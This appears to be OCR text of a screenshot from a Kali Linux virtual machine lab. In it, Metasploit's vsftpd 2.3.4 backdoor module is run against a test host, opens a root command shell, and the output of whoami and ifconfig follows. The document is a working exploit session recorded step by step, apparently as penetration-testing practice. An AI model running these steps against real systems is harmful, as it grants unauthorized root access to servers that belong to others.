 Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
17:31
Trash
File System
Home
root@vbox: /home/maran
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 198.162.1.6
RHOSTS ⇒ 198.162.1.6
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 198.162.1.6:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 198.162.1.6:21 - USER: 331 Please specify the password.
[+] 198.162.1.6:21 - Backdoor service has been spawned, handling...
[+] 198.162.1.6:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (198.162.1.5:33577 → 198.162.1.6:6200) at
2025-01-19 17:30:01 +0530
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:3d:91:ab
inet addr:198.162.1.6 Bcast:198.162.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe3d:91ab/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2474 errors:0 dropped:0 overruns:0 frame:0
TX packets:2343 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:202060 (197.3 KB) TX bytes:468549 (457.5 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
KALI
Activate Windows
Go to Settings to activate Windows.
Right Ctrl
Type here to search
26°C Mostly cloudy
ENG
17:31
19-01-2025
1